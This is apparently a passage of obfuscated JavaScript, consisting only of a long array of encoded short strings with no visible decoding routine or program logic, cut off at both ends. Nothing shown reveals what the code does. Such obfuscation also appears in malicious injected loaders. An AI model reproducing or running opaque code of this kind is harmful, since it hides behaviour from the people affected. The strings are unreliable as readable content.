CkDW5S','WOfpWRyt','WQ/cOmksWQW','owVcTCki','WR1zW78x','W44seSkP','WQlcOCkLCa','t8kOgmo+','WPRcP8kiWRK','WO3cKeddLa','W4tdTSkCW5e','qSkJW78C','tmkVm8og','WPm6WRpdGG','WPCDWRNdOq','tCkMoCoj','AL3cRNG','nmoEECkX','tmoTWOddTq','WQXvkmkW','WRNcTmoxhq','WR/dNCkuAG','W7VcSGldKG','is3dMG8','WONdGe1c','rcFcPa','WPRcOmkqWQ8','WOPykfe','q8oklXS','WRlcOCkYFa','WP1QCSkW','WOddJhtcOttdUNKbWRXHf8kDWOqt','W7ddTSkIW5q','cuddMmoJ','saRdImkt','oL7cLmkT','tmoQWQhdRG','WQWByYq','hY8YBa','u8kGpmoh','emo5A8kI','qSkNW78J','WR1hb28','W54YW4Te','z8oKWOhdVG','WOBcNe7dNG','aSkXW63cPa','bCkKW65S','ySogdqe','WOr4oCk+','tfK5iW','cHGqyq','FtddOCkV','ACkJW6uR','B8kOW4ua','WRddSNhdTq','WO/dRJ5q','W65+WO4P','FbvGsa','W7xdVCkVW7S','W6VcRXtdTa','xshcTSoq','WOHfW4aN','WRHRBsu','w0pdQgi','W4NcLIVdMq','WPxdKrbm','WPhcUvRdQq','WQ9zd28','WRLFpG','WOtdKSkoFq','WRGQWQjc','gmoBu8kW','wWfYoq','itZdVHa','uqjLeq','WO7dHLvf','WPHkh2u','W5/cG8k5WPS','WONcRmkzWRq','WOuVDmkQ','WQxdRg3dGa','eWXIxa','W4GdW6Tz','WPddOZbp','WRXPBXW','W41QW6af','yvqbhq','WQZdSNFdRq','C8oZACoZ','W7BcKIhdHG','WPRcI8kuWRi','swdcHNW','cSk1W6G+','WPPCWP42','W4mMW6Ty','WRpcVSomha','W47dSCkRW6e','WOpdQSkbuW','WROldYi','WQfZWQyz','qCoQW7tdSG','W6KwW69f','r8kTW6eT','WPD5W4Ok','u3/dJ0u','pYJdUXe','WP8bWOD/','Dmo4W6FdHq','pJ7dPby','WRntmCk6','WQjkagu','WPBdLu5t','wCk6nSoC','WQRdSKD0','WQLYW4iA','WR4rBIu','WO/cOmkqWRy','W682gcO','WRlcQ8k1Cq','WQVcKeldRW','ct7dUWK','xCooWPVdTa','s8kwW5e+','FSotz8on','WQVcI8o8iG','W7D8W7iJ','W6H6WOi4','BZrgvW','WRldJ1RdGa','WQ3cQmo5lW','qmkOkSoF','WQldLITw','W6XtW6mh','WPOqWQDC','AHpdSSks','t8ouW6RdOq','ga0TxG','W40bjtm','xSo9W5xdNG','WRqAWOjL','AX19bG','CYbcrq','dwRdHuu','EXpdSmkD','AeFdRMq','WQXBW4Cr','BarUxa','W4nKWOm9','WR9wma','w8k6nSoC','W4tdUmkrWRC','vSkuW6OI','W4xcLINdVW','WOPZFae','W6JdJSkuW4C','nLVcIG','fb4Vta','WRddKbb2','W7pdTmk7W7W','WP4+WRnW','W5VcRshdHa','W6VdRCkNW5a','ySokWPPu','w8k5oSoa','WOLQW74n','iYddUX0','W4xcS8oyW78','WQ3dJNTq','WR1aW7Ob','smogW7hdLG','WQ7cJ8odgG','W7hcSmkkWRy','FZJdQ8kP','W7mGgZS','zbPseq','emo8w8kI','WONdOCkMBG','WOWzWRNdGa','W7GeiSkL','zSoTWQvB','W6NdPmk8W7a','WPyICW','WRjPW5Wi','rJjYxq','w8oUW7ldHW','tKBdOwC','taf6oa','sbldG8kC','W64AW65F','W7DTWPSO','C23cL3e','jCk6W6pcJq','W61zW7Og','WP/dN8kkAW','tvKmiG','cfhdHmo3','c0BcQCk2','Cr5Zlq','WRChWO5t','WQnQWOW','WOHZW4Km','xdZcSSom','WR0zzt8','W4bKW5e7','W7FcKcxdPa','WRZdKsH9','oSkAW4RcKW','DYJcGCou','pdddHJ8','xXJdP8kl','WPFcISkXua','FZddOmke','WOvikeO','CYRcGgq','WPCNymk7','ArXzhW','W5VcH2hdHq','W6BcLJtdQW','vSk2W5mL','ivxdKmou','xmoQWPhdRW','W4NcTmobWRS','CxOuka','W5eJDmo+','tJhdGCkH','r8kPW78O','W7RcNNFdUa','ASoBW73dOa','tY3cPCox','W4lcM2RdLa','W6P4W6ip','WOpcOCkfsq','W5JcKgddLq','W4ZcImo9WQu','WOLpWRel','WPOZtWy','BCoBW6ddOa','WPtcRe/dSa','WRpcVCkJDW','WQSCWQL6','W7JcT3/dUa','BaFdJCk6','W6vxBLq','WO8mWR/dIG','n1RcNCkb','W5hcL8oO','WQDHW6yV','W6PUW7ug','W6dcQIhdTG','WPVcPmkEWR4','WQjsqge','W6FcVfVdLG','WQZdHL3dLW','ivBcJmkn','WRxdMwVdKa','WQyrwGm','D28jlq','r8o1WO9L','DSo3Cmoo','W5hcQmoKW5K','WONdGe3dGq','WO0yzti','gCkNW5JcOq','BSoiW5JdSG','WRxcUM/dRW','WPanWQJdJq','WOVcUvtdUq','W5pcRSkgWR0','WQ/cOmkKCq','rtbMbq','ywBdQei','WQL2ArO','W5TxW6qG','i1VdOSoF','su5Xh0xdLCotW5xdPhrzWRe','WRvGW7ex','W4RdP8knW6a','W6jjW6Ce','WRS3BZ8','WRbOWPO1','maWmsW','W5RcSmojW7G','W6tcKCk9WO8','WQS7CGe','v8oKWO1M','WQfYWQ04','WQ/cRmkZCq','CuZdPMq','WRVdS3ZdKa','W7uDW6rF','W7fQW5uQ','WR1slSkW','W43cUeRdPq','emkNW5tcHq','sv/dPwi','twJdMeu','fhRcJSkO','WOtcTSknCa','W4dcJSkcWOW','W5lcU8oyW5C','WQTzW78o','W5RcV1NdSa','WQKlWPldLG','WORdQrJdSW','WOJdHf3dRG','W7bzm8kY','zSoPWP9z','mGJdNIW','yI/dGmk5','Ev8VlW','W7q8hX8','wcjeaG','WRJdU8kgCq','zmoKkZ8','mIBdOrq','r1FcJhG','dZaBxW','zc/dLSk8','WO3dRGLS','WRddHfhdMG','W6qTsZ0','WQ7cT8k3WRK','tGrMvW','w8kPoG','WRjZraO','DcPUdG','bCkwW5lcTa','W4uYdbK','WRJdGvTg','WQCBzCk0','W6pdRmk8W5O','iKFcN8ku','W4uUlCk4','EIddPSk0','EGj6tG','WPldKs9w','CrNdQmkT','WQ8rDbi','WO/cMCkKWP8','WRTinSkS','WOmnWQ/dJa','WRRcOmknWR0','W5rNWO8e','W6NcICowWQ8','pmoACSke','v8o9W57dLW','WRDWWO48','WRzFc3a','WQqxWP7dVq','W4pcIZi','W54xW4n6','AmoWW4pdGa','W7lcLmo8WOu','WQVdPI51','a8o3A8kaWPKTjSkqW6r9eCk3','WRqbA8k8','WRP8W7uZ','pCoYv8kP','z8oBcGS','dHOXxq','W57cS8ogW5S','W5nqt0W','rrVdRCkk','W5VcUXxdIW','WRJcVCowjq','WOeVDCkZ','WQLkW7Wv','W5JcMwldIa','WQ3dLSkxsa','WOTIfSk+','W6i6h34','xaFdNG','W5dcIY/dVG','WQTyW7Cx','W7OPaCkO','W7jDw1m','g8kvW7FcJa','g8kJW4lcSa','tKBcUhe','W7xdQSkVW4e','WR7cPmk2WOm','b8kWW4/cOq','WP3dMKpdVW','w8oYWRP+','w8kToG','W7q8bsO','u24G','tSovfs8','Fa5Gra','lrSNza','xSovWQBdLa','DwC0da','WP7dJwvo','iYddOX8','zGBdUSkr','db4Uxa','DSoYWP/dTG','zCoQCCoB','WQeaWRddNa','WPtdLuay','WOFcTSkSWRK','WQeABJq','seuLfa','CSoYWQnk','CSoletK','DCoKWOxdQW','WQ3cRSohaa','WO8mWQldLq','WQ1kW6K','FHddPSky','ycBcSSkU','sCoUWOJdNW','W6hdTSk6','W4GydHS','WQOwWPxdQq','mLZcKmkd','WR4yWQvp','W6JcQCoSWOC','W7yXW7rt','W6v2W7io','tSoKWP7dRW','hYtdHGi','W5W9fCk/','W6mxnmkU','W4BcKgddHq','WOCaWOba','WPWovYG','W7bFwa','iCoABmkx','WPWAWQn+','WR7dMM1f','yrXsgG','A1/dKhK','tX7dN8k4','WOpcUv7dNW','W6zJWPGU','ySoYWRir','W53cUKZdMW','WPCxAcm','W70QW5Hb','WPJcT8orbq','W7mReI0','WRhdOvRdUa','WRRdGCkmBa','WRhdI0ldNq','WRlcT8k2ya','WQ7cK2/dRq','WO8xWQ3dGq','t8oDeaC','zCoBbsu','tCoxcGK','WPtcVuldJa','WP4NWRv/','WQ/dVhFdJq','WRhcVSoAaq','mSo+WQrC','WOhcMwtdRa','WRDjW5eM','W4JcMxZdNG','W5CwW6vy','W4VcPWxdVG','WQVcQSoJmG','zZldU8k1','yahdRCkx','W4hcRmovW6u','yMVcJ3C','WQHDW5Sg','W4FcRIVdKW','WOxcT8kzWOm','WR1Kh0e','qSkJW78n','W7v3cde','x8kfW6iv','tCo5W77dMa','vfCQkG','WPldKqPq','s8kNW6DS','zftdMwu','W7tcVSoBWRy','W6LTWPqO','WRBcSmo2','WR0CWRrv','f8onDSkX','WR1ihgS','B8oFW7/dOq','bvxdISo2','v8kRlmoa','W4FcN23dPa','WR84yIu','W4ibmGy','zmoCea','aSotB8kg','WOVcVvJdUW','WO7cRxRdUW','W4jUF24','ySoOkam','sYHAAq','WONcR8ki','W47cHI7dMa','W4xcLgpdLa','W7m2ocO','WR5ohsi','ybNdQmku','W7urdJC','WRjUW5e1','WQzabSkv','sCkTpSo9','hZmTsG','WPxcUvJdUa','ogFcPSoPwrvQWOZcJWq7cW','WOvKWO0A','W4NcSmojWR4','W7xdL8kHW5O','xCkIpSox','rSkUW78V','W47cUmoDWO8','mCoBACkj','a8oVtmk0','vNNdJ1W','eCkiW7BcSW','WQe/WR7dTq','Brb9aG','WRZdHvNdHa','WQaJBSkB','WRRdMfhdHG','W6JdV8kJW5a','W5DpW7On','Ds56xa','BSoCeaS','W50viCkH','xZ/dQ8kU','WQZdVhNdVa','WQKyCYi','WOJcRSklWQ4','WQ0hCW','WRddNK3dHa','CrbDoG','WOpcOmkmWQ0','WQbXWP0j','WOFcGCohja','W5/dL8kSW5O','dX4Lta','jvBcJmko','t8oGWPddNG','W7BcKmomWPm','p13cN8kH','WRzUAry','WRHVW6Gv','WPXooSkX','q8oguSoj','DCoQWPBdJq','W4GpoYG','WQrne8kR','WO1IBry','xCoXWPFdQa','xcxdImkH','WOZdLubd','WPi+BSkX','Br9TxG','DhFcHgy','W6S8btK','WRbmuqq','WP1OW7qe','sZH/xW','W6e6bmkP','AhFcKN0','WPJdSZbT','WRXrW7W5','W6BcUmoIW4W','WRSRWR9s','WOfLmmk+','u2O2bW','W6pcVSoLWRa','WQTLW6Cz','tmowW6ddHa','yavOaq','WO7cMKTt','mbZdIIS','WRpdMLVdGq','WRZdUM54','W4HAWPK7','W7tcQMldKa','zW7cG8o6','xmo2WRDn','W5zMWOW3','tmkOW68','jCkAW5xcSa','WOO0WR9U','eCkRW4pcTa','xCo3WOddTq','qmokWPq','dbi7wW','W6pcT8oHW4m','WQVdMe3dHW','Ccrvea','W4pcKupdNa','WPrZkSku','WQT0ArW','s8o1WQRdSW','tdrzlG','AulcHMe','W7eJeZa','WRqiWPFdOW','EwpcSea','WPhcOK7dSG','WRLodgy','h8o4tCkN','m1JdImoG','svtdHLy','W6/dKSkSW4m','u8kHW4e+','WOKZWRj4','WRVdHSkgAG','WQ1eage','WR3dUhldMq','WOpcTCkfWQO','W7Dbs3m','W5/cNIVdTa','wv7dUuy','BSoKWP7dRW','W4q1iSkq','a1FcRmks','rgZdLf4','Br3dVCkl','t0VcRh0','WP7cImkpWR4','WOLbW6yR','WR7dLSknFa','W5nXW4Kp','Fr7dHSk1','A1Kiha','W7FdUCk4W6y','jYJdOq0','WQFcQCoama','wZNdTCko','W6/dQmkRW4C','WOK+sYq','WPauWQ7dGG','jsBdVW','x8kfl8of','uNi6pq','WRtdP0ZdHG','sHP/ea','W4jnW6Og','xCoRWOy','W7tcSmoQWPy','WPxdJG5k','aGZdMde','WQFcS8odmG','kwVcJ8kA','WPtcRfFdQa','WRnFmSkR','BSkQlmoc','WOJcPCkgWQi','yCoqWQldRW','WPpcHCkcsq','BCoSCmo1','WQ5im8kR','sYdcTmoF','qmk0W7GL','y8oxcby','wXFdL8kS','Fmo5zCo3','fdNdNZ0','W5q2W7Tg','mSoxAmk1','u0pcRKm','hhddQSoy','AGPArG','WRiLWPOi','W4lcSe/dPq','WPJdH13dSG','BtVdMCkE','d8knW4y','W7FdVmoYn8oKtmotsmkxffPT','WPP5W7S5','FrVdSCkq','u3ZcOKW','BrrKsa','m8k4W4ZcOG','WOvvpSk1','WPPphem','emkbW4/cTG','W6Dzuvu','WQzKWPSy','hmoOv8kL','WOn9uau','zCoadrG','bSkdW6hcOa','qdjFga','af3dGSoY','WR7cUSoyba','qJ7cHmox','WR5QWOy0','WO55utG','W63cMWZcJCojemonW6OkqSkXW63dPa','itVdOGW','WRGWWQXN','W74pl8kP','WOuZFSkB','W7CHgJ0','sMpdHvu','wJRdTCk1','WRjRWPGp','AZP9sq','WRdcOCk0BW','qd/cO8ol','vNiSoG','WPuzWRZdGa','W6vkuKW','qthdKmkW','W6vruK4','CwJcLhm','W6fkuLq','WOBdMmkuqG','umoHWP7dIa','W5eklZe','hmoTua','WQBcU13dQq','WQvGWO47','WRtcQ8kRAG','WOKhCam','W6dcKmkWWR0','EtddOmk2','v2xdL1S','WQJdUanh','WOuJAmkW','umoPWQv9','wGvSgG','eXeX','DmoBW6ddPW','kXaisG','WRShidG','CHzogq','z23cJ3e','W6ZcSmoTW4a','EZRdOSkO','CSo/WOX8','W4butue','WPJcKCoBoa','WPldPSkZsW','W54teSkK','WRTTW4eL','tX3dUSkx','W5xcSSoAWQW','gmkSW5pdTq','WPq6WR7dVq','s3y3oW','vSkYW6O4','WQldLIXb','wHddH8ks','WPldVNvu','W5Gog8kJ','WQVcVSoAda','W4KAbCkJ','BSoBW7hdSa','rd/cSSoU','EGBdV8kk','W4FcMtldSG','o8kyW5JcTa','fL7cLSk2','W5SRd8kh','r8kKW4C2','Fmk8kCok','zdddOCkO','CCoQCCoz','qYBcO8kE','CmkNcmof','W5VcS8kCWQW','fIKUwq','WQFdLSkqAW','WQ/dK05C','WQVcILpdSG','sCo6W7xdGq','kvRcK8kO','sb/dMCkU','W5ZcKgZdLq','W7tcRqpdGW','W7fgnghdO8kzW6r0m00','W6ddLCkNW70','W4NcNgddLq','yw0Rga','WO/cHSkzWQi','E8ovW6BdVG','W7ddU8k8W4y','AqfHsG','qmkOW78','WQ7cRmkhqW','WR9Doq','qCk8W5ee','sqn2vq','WQJcRCkPyq','FGdcKSoo','CanNBa','AhdcRhe','wuJdIwK','WQSjy8k9','WO09WQD0','WOJdSmkSFa','W6qBeWy','WRDjl8k2','rL3cMea','lZ4hxq','WQZdMmkvAG','smk+kmoK','WRzREae','W5DCWRq6','WOuIDCkX','W7/cPmk8WRu','AmoDcG','gmkSW4xcUW','jvRcKCko','q2qcoW','WQRdKWj0','WOZcG8kcrG','WPxcV8kFya','WRtdQgddPa','WQVdH1xdHG','WPO3WRvJ','W4BcQ8ouW68','WQeiWQVdIq','vCouW7VdNq','W5tcS8kzWQK','eYpdNcO','W588eSks','W64FeY0','WQaOWRbz','DspcK8ot','bCkRW47cSG','WRxcUSocaq','WRTzkmk2','WQXoW74e','iMNdQaa','WQxcOCkOzG','WORcIwldPa','fH4Gta','B8oPWOzg','W7fPWOu5','DmoSCSom','WP7dK3NdRq','WOyWrCkr','DCoXCmol','FWtdV8kz','DHL9sW','cqSJxq','WP1MW5yT','WQFdRNldUq','DSohWR/dVq','W49FW6uA','WQ96Cqy','dx7dSmoE','xJNcJ8ox','WR7cQSksWRW','WOpcH8kuBW','WO7cPCkkWRi','evRdSCoH','eCo6vSkR','W6b5Ffu','W4xcUmoeW6a','WOdcOmkEWR8','eXNdRcS','W6fRW7GW','WPbaW5uS','W4yBgCk+','nfNcLmkN','W5SmgmkU','uwKTkG','WRXkfW','mmksW6NcPW','u8kJW6W0','W5hcUmooW6q','WRGgBYu','W5eZetC','CCoacW0','WPpdQdzb','u3mMpa','tqhdMmkT','WOJcTKu','W7fPWPG5','a8oXvSkN','Emo3CmoJ','WQ/cVSoooG','FrFdRCkk','BbDzeG','WR7dM8kgDG','vu8WbW','W5/cTcJdNq','WRFdOaXs','eXaS','WPyPWRBdPW','tSkRlmoh','WOToW78W','ECoNWRj6','WOJcMLTt','WQXzaxu','W6pcJmoPW58','dJNdPrK','EWr3bG','ASkbbCou','W6dcVGddNa','WPqAWPfT','DrzEhW','W6nLWPGO','W6pcHWxdIq','WPpdS3NdKq','WQxdVI1v','WQSmACkB','WQ3cVSogbq','q3qMlq','WRxdGwvt','W5VcKhZdNa','bCkRW5BcSa','W7mWbda','aYBcU8oA','WRjppCkR','W4tcNgO','WQ7cVSogiW','vSoQxmoM','eSk7W5m','gsuttG','FdDnDW','ouhdJ8oK','WQ/dMfVdGa','nL7dTSoe','EKNdQfC','FSoaWRpdRa','W74wW69y','WQNcOSoedq','u8orWPxdIa','EmoCWRjn','A04Wia','W4aNjmkE','W7tdT8k4W5a','ySknW4y1','qZ7dPCkP','kCozsmkj','kmkDW5pcSa','bu3dM8oF','jCkwW6BcMW','W7y2W5LI','dMZcICkf','W6xdU8kO','u8oZASo3','FCoBW6FdSq','WPJdQI8','WO7cMSklsq','BqrIsa','uCkmhCob','xmkNpmos','sCk1W6G+','qmoIctS','WOLoagC','hmoTrSkY','z1aXcG','WQddLCkpEq','WR8ryHy','mdGwBq','frpdMbi','W5NcV8ocW7e','W5pcP8okWO8','WOXQiMa','FJr8ra','WOP6W54S','W4JcJeRdNq','mtK3tG','W4avW4HH','dGSWqa','W7nDWPSp','W53dTCkQWOpcIrxdLmkC','W7CkdG8','W5NcU8ocW7e','mcxdOq','Be0Lha','ECoQASor','W6JdKmkuW5K','WRxdUwTt','W5VcSSok','WPtdPYG','sSkycSoa','W4NcGhRdLa','WPxdL1Lf','s2JdGvu','WPZdGujv','WPTRWPKf','W61rW6Cb','W6GjgCkA','BtRdSCkU','WQHlbSku','mSo0ymkA','W73cVSomdq','WO/dPw7dKW','WOJcTu/dUq','ESo8WQjA','WRJcPCkpWQS','DXTGFG','nSoZWRvt','W6tcM8oyW6e','W4WsaXO','CCoeWQHw','qSkfW6qV','W5dcHmo1W4W','WOJcMK9z','wdZdT8k3','WQddVunV','W4xdICkTW5C','WOKfyq','W6LuW4uy','xZ/dRmkQ','u1yzjG','WQpdLmklwW','ndSHCW','EIxdHCkQ','WOVdICkQFG','bmklW4/cUG','rCo1eYK','uMdcGfW','FCorW7ddOq','WQXEW4eZ','WOeWWPFdPa','W5FcPSkcWRq','zCoPWPDE','WQJdHSkxFq','W5tcK8oxWRG','WO/dMhHK','kbddIXq','kJSTta','z0OioW','WQeeACkY','cfRdHmoW','hgRcTCkY','tmkwW60I','WQ1kbmk2','yt1sbW','WORcVvJdQa','WQPtlSkE','z8oXCmoi','WR9ukmkW','CqDDaa','WP0MWQDJ','WR4vBcq','W7FcRmk7WR4','WRitWOhdQW','W4qqeSkK','WRSaysu','vmkQoSov','A1ySoa','WQlcTfpdSq','jSkZW5NcSa','WQzkhuq','WQTdW6ip','FmokW7BdPG','WQW4WPDf','W4dcICoSWRa','WR9pl3S','WPpdKMjC','W47cVSocWR4','WOLeW6uX','WQjEd3y','ELldQ8kq','WODdn1a','WQvCkMm','WR7dP8kexa','dbaWqW','WOJdNujr','WOv6W6Gw','cxNcRSkb','WQqfCsa','W6bHx2S','tmohWPFdGG','W7FcUCoSWRG','n3FcLmkO','W6NdSmk9','WPG+vCk7','vMddV1q','t1BcPh0','yCkXW5G2','eXNdIs8','WOCKqmkw','W6xcJSoFWRC','urzxoG','W6ZcQ8oDWRW','W6hdV8k6W5O','WOtcT1JdVW','BSoCaqa','Dbzsea','ssBcUSo/','W6LTWPGQ','xmkHm8oF','W5jFWRCi','WPPkkCku','WQnSjga','rhiSoq','WQpdUSkHDW','q243hq','WQRcR8kKya','WRTnc8kY','jCkRWOj8W5xcLfWa','WOyVzCk6','trz2jW','AgVcJ2C','W5BcSmobWRG','D2xcJwe','WRCZWP/dGW','gXmUua','WOCKrHS','W7VcIsddNG','WRZdKSkpBq','WRhdJxFdMW','W6j5W4G','FXhdQ8ks','WQTzhwS','drOGqG','b8oYuq','eXeMta','WRvOWPut','W7bBW6eJ','m8kTW43cTW','FbJdT8kl','b8ojCSkK','W5/cMdldUq','WRbDoq','BSkUW40B','rhdcKxS','W7CqpJq','W73cT0pdNq','W4NdJ8kkW58','WPpdRZq','mGFdOWS','W5FcSmk9WRa','W4nOF1C','WQnGWO4q','WOlcVLtdKq','CmoqW7BdSa','WPKDDSk4','jmoqASkS','W4dcNCkEWR4','W6pdUSkPW5a','W5pcSSkvW7C','zatdHSkJ','W7z3W5yC','b8o5A8ke','W4FdVCklW4m','tc/dTmkA','c1hdJ8oN','WOpcTmklAa','W6DDt38','WPGZWQPI','qmocfai','WO81WQm','WRVdI0ddLq','W5y6icO','qCoeW5ddMG','faSJxq','WOfLoSkN','W68Wbtu','WP7cRSkiWRu','sJHpiq','WRTioCkT','W4FdNCkmW4e','WQ/cOmkH','WPJcIt7dJq','WROJWQ9Y','mWKSzG','WRyRsSkS','W50uW5bz','aCojuCkH','W5tcKYpdSG','bGFdOWO','W40ulX0','ftGlsG','EGj5xq','WPiVWRldGq','W5ZcOxtdOW','WONcS8koWRu','W5JcKtu','bmkRW4/cUW','sd3cSSom','W7f1W7e7','tJVcSSoF','tGnTFW','sazTza','WRz2Day','WQ/cTSksWOO','BSoxW73dSa','W7zPWOiD','tCkGd8ob','W6bQWP8J','CsT/lq','jsBdNGW','fdWhxG','WOJcMLXt','WOGDWRRdGq','fmkTW43cPq','uCoXWP3dQa','W40xgCkU','r8o2WRL2','EX/cVSox','ibKlEq','WQ7dVtXX','n1/dMmoA','W6lcHCoiWRK','W4DZW4eS','WRXfd24','W5FcP8oBWQO','ugJdJKu','psZdIsG','fMldHmoH','CCoCWPddKq','W70ulX0','o8kqW4xcUW','ESoFW7/dUa','WRNdN1RdLW','W7ddISkjW60','WR1Cg8kD','WPldUt5w','WO09CbK','F8oTACou','WPitWR7dLW','WP4XtHu','W7O2oCkj','cbeaBa','Fabyta','WPmPCCkZ','WQbOk3u','ufeUda','WOyJACk6','AcPAeW','WOJdMqHo','WO/dPJHb','WR7cHSkZWO0','CSoxcHO','W6tcImo9W6q','WPFcVvJdUG','W5ZcMIJdPq','WOvVW4GQ','WPeUWR/dNW','WPJdU33dSW','lmokzSkc','W5tdVCkVW74','xIhdKmku','WQ1ea3i','WOpcTmkiWR8','WONdMSkNvq','W6BcKh3dKa','W4f/W7i6','WRxdP2fY','w8oWWOddQa','W6ObW65s','fCoUBCkA','W6S4ctS','g8outSkW','WRZdHvRdLW','ASoxhr0','WPqiWPddLW','W6GlW6bi','WPrImCkz','WRjFmSk4','WQVdHcLW','fvhdJCo2','W6BcSG/dVq','crOWBa','WPFdON18','BGr6sq','gSkQW4pcSq','WQXmg2K','WR5zawe','WQpdGmodBq','WQKgEqi','dtKNtq','W7n6W5SJ','uh3dJfG','EmoVW5JdOq','WP3dNfHB','WPRdLSkrDq','jvBcJCku','W4XEWOeK','t24NkW','WONcUuddTq','WQqBWRbC','smk/W4al','ESokW7RdUW','WQ7cQCox','WP9ZbhC','vSooWPFdLW','sCkRmCoh','W7rBsx0','t2RcIKm','WOhcOCkqyG','W71uwem','WRPcawW','WQbMWP0Z','AJH5hW','W5jQWOCh','d0FdKSo6','bCkJW5tcUG','uwtdLLq','WQRdI1pdKq','W4uFaCkJ','AdldTW','WODsauq','W5GBa8kl','CXHgmq','u8oMjYS','WRTXnCkX','W5BdRqFcPCk8xNZdQmkWW54baHdcJq','aMVcLCkt','W70Rlaq','WOmLC8kX','W4zkW6mh','WRJdQfVdUq','W44gb8kV','W6NdRSkRW4C','W6W1W694','WPzwWP0t','WOjkagu','zWRcPCoO','WPLgWRym','BmouW7RdOq','W5xdUmkPW4W','CLZcOK0','W713WOGj','fL3cI8ko','WQ0ummk6','WQ/dHKhdKW','zcpdISkg','WRXkW7Wm','W5lcU8oo','W6brW70l','aqVdHJy','W53cMJtdPq','fuddGmoW','W5RcHSoyW6q','AXrsfq','WRDCjxa','fdmjqa','WOxdUMBdKq','WRDVtWy','WRuTFSk1','W6hcPmo7W68','CwVcKq','Bg7cIN8','qqFdOSkt','vCk6jSod','wb53pq','CSonWPvo','aMldLSoy','W5GhaSkD','WP5cW5m6','WQhcImk0Fq','W5PgW5qd','qx/dJMm','WQVcILxcLa','ECo9aG','WR8ryJu','WO7dKv9c','WQXFW7eu','yazieq','W7ZcSmoyW7O','WP0RzCk7','EmooW6pdUa','WQNcUxpdLq','W7mfW6rd','WR5SWPey','WOmxWRxdIW','ECopWRNdRW','rcFcS8oB','WPamWOtdGW','tmkOW6uP','W4aOicy','jXddNWi','W6j/w3q','ChdcM3i','xSoTaHy','gSktW7tcRq','WR7dMfxdMq','nrGeEG','WQ3dJZbM','WPldHK7dMa','EHLXsq','imojC8km','WRZdJXtdHW','ld0HCq','WRLFka','Fmo7WQXE','xCoMWOBcUG','vNiSkG','qWXcrW','CGzpha','W4DzW6Od','W7SlW5fP','WRPplSkE','WO5wjCkL','WPbJjCkM','WQZdJ1RdGa','W6r/WRmH','wdDKpG','gSoZrW','WP0IWP5+','WPSXWRje','pcZdOWW','WQ1cW74h','FtddL8k3','ocNcPW','WP87u8kO','WPjpEJK','WR7dSM9Z','WQL5dSk9','WOOgsce','W7byW6iH','fSkwW4BcHW','WOinWRldIq','owVdKSo2','y3dcHKi','WPRdHLhdMq','W7GWbCki','WOJcRe/dRa','W7FcHmoHW68','WQHiEsm','W4JcVSocWQ8','bYBdUcK','A8kPW78L','qIFcPa','FSopxSox','WO3cTSkzWQK','A8kxomoF','W77cSCoRW6i','W6O8bsO','wmkLnCos','WOJcQmkpWQ4','W4GrgCkK','W5tcSmocWRO','W6ldU8k9W54','waPXqW','BJ7cGmox','WOuMrdS','evhdG8o3','smkToSo5','W5RcOvVdKW','vSoHWRhdSG','nSomESkx','WRr+BGa','WQOZWORdHa','fM7dLCoq','WQvOgwm','WRBcLSk1vG','xCoSDCof','WONcQmkLFa','W4y+dJa','CMhcK18','xtZcPmow','W6FcT8kxWPu','WQJcNSkCDW','W4xcKhBdGq','W6blW74n','WPNdGKhdHa','WQHPW54V','aSkJW4FcSa','WP4NBSkR','WO3dKu5X','WQeFWR7dIW','WOTIhKO','WOjOh24','iuBcJCki','t24cpa','ocFdQq','W4/cQ8oDW4m','WPzZW58L','WO7cHmkiBG','tSodWPZdKW','WOxcR8ky','W5pcNtZdGW','qJFdNSkv','aSkOW5xcNa','WQnTDrK','hI7dRaS','W5FcUmkMWRK','tCoQW7RdSG','W6NcGwJdNW','b2hcU8kP','g8kNW47cSG','W4hcRcpdGa','wCkHm8oF','WO4CWR7dGW','W7uDW6Dy','zCoKsCo9','aCojzCkc','B8oUWRJdJG','WQxdQ0He','td5+rG','vd3cKCoh','WPSTxSkA','WOZcRmkxDW','WOygxSks','uqrxsq','WQVdMehdLW','W4vCt2e','AGrNwq','WRTGWP0z','ECoMWRFdRa','scFcO8o1','uCoQWPJdKW','nSosWQzz','WRP/cuy','s8kLW78L','WRj8W7O4','W57cIYldVG','WQyHrZC','W54Wh8kU','FbpdUCkB','oCkTW5tcVa','W53cNIJdTG','WRCDuSkS','WPtcPSkTWO4','W6BcJmkNWOi','zCoxD8oS','WP/dOJff','rs3dTCkD','WQ7cICktAW','CtL1oW','uCohWQddSW','xmoPW5ldLW','vmorW7FdGW','tCkJW4iy','WO05WOLH','BdVdIG','W5GDbCkJ','WQJcN8k8Fa','WRGuWOrY','hhBdICoz','WQ/cOmkIya','WPDDkCk1','WO/cGfRdLq','W5lcV8ktWOS','qWRcKSoj','WOC9WQG3','W7zDsxa','W5uSbq4','W4FcPHtdQW','WPlcUvhdUq','DSoCW7NdSq','W5/dKmkaW6q','WQTom8kY','W5TPW7ST','dLBdOmov','ECoNxmou','wbvXaG','W4FcISoEW7C','WQ1IuXi','xJ3cTSok','WQ3cQ8omdW','WQ45ySkY','sN7dK1G','WO8iWR7dIW','W5RcNNtdTa','qSouWQ5k','nf7cM8ko','WQrwkCkl','W49nW5Wy','W4LZW5CR','W6OhW7rd','W6ObW65f','tIZcSCon','W58Bbmk+','twZdLLG','A0NcRNa','WOCsD8kk','zXpdQmkx','WRRdJfBdUq','DSoKEG','xSooWPzU','yrTogW','W6WsW61e','cgpdGSoC','WOGYASk6','kfL+DCkIbSoiW5K','WQSvEdm','CSogbrO','tSk3eCos','FshdOmkY','WORdO1BdGW','W7pcICoGWPO','DSo1vCo9','srjFaq','WRb3WPKC','hXmKCW','fg7dTmoQ','W6ShW413','bmkNW47cOq','qupdOMm','FSoWp8oj','WPWZWQHZ','WPddUmkaxa','emoYtCkJ','W4RcMmo6WRu','WQTzhg0','A8kce8oK','WO3dV1pdSa','WO7cPCkoWRm','WPtdPY9b','WQr9pCkL','FXpdSSkl','WQPYCH0','W5yQlrG','W5SlbmkI','CYZdUSkJ','WR1IWR8s','aa4XBG','W6VdU8k9','W55UBvy','W6LxW5WB','hSkXW5pcVa','A8o2W7BdVq','WRHTn3C','v3NdKLG','W4lcLrFdMG','vIPEfq','WRxcQ8kOCq','fvhdK8oF','WP/dUZrt','WOJdHe1H','mJ3dPbC','W45WW6ag','W7nwW7ig','CwJdHL0','WOVcOgpdPq','gtVdUZa','sSkQdmoQ','W5RcS8kCWR8','W6KBisW','W4Oob8kC','W4ZcOmk/WQW','EmoYWRqF','W53cV8oFW5K','ySkIW7Gz','W7bxW7qg','W4hcSCoGW7K','W7qLW5nN','WRrVkr1cbSknWQ8','WQNdTSktFW','WPZdKCkrDG','WRPDW7em','W5uCjrO','W